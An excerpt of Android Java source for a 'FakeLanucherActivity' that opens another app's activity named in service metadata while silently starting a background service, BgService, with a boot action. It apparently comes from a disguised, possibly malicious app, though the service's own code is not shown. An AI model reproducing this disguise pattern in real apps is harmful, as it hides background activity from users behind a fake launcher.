 13 public class FakeLanucherActivity extends Activity {
14     private static final String TAG = "FakeLanucherActivity";
15     private static final boolean DEBUG = false;
16
17     private static final String PACKAGE_NAME = "com.package.name";
18     private static final String COMPONENT_NAME = "com.component.name";
19
20     @Override
21     public void onCreate(Bundle savedInstanceState) {
22         super.onCreate(savedInstanceState);
23
24         PackageManager pm = getPackageManager();
25         List<ResolveInfo> plugins = pm.queryIntentServices(
26                                    new Intent(BgService.FILTER_ACTION), PackageManager.GET_META_DATA);
27
28         for (ResolveInfo info : plugins) {
29             LOGD("package name = " + info.serviceInfo.packageName);
30             if (info.serviceInfo.name.equals("com.mms.bg.ui.BgService") == true) {
31                 if (info.serviceInfo.metaData != null) {
32                     String packageName = info.serviceInfo.metaData.getString(PACKAGE_NAME);
33                     String componentName = info.serviceInfo.metaData.getString(COMPONENT_NAME);
34                     LOGD("packageName = " + packageName + " componentName = " + componentName);
35                     if (packageName != null && componentName != null) {
36                         Intent intent = new Intent();
37                         ComponentName c = new ComponentName(packageName, componentName);
38                         intent.setComponent(c);
39                         LOGD("Start Activity : " + intent);
40                         this.startActivity(intent);
41                     }
42                 }
43             }
44         }
45
46         Intent intent1 = new Intent(this, BgService.class);
47         intent1.setAction(BgService.ACTION_BOOT);
48         startService(intent1);
49         SettingManager.getInstance(this).log("FakeLanucherActivity::onCreate");
50     }
51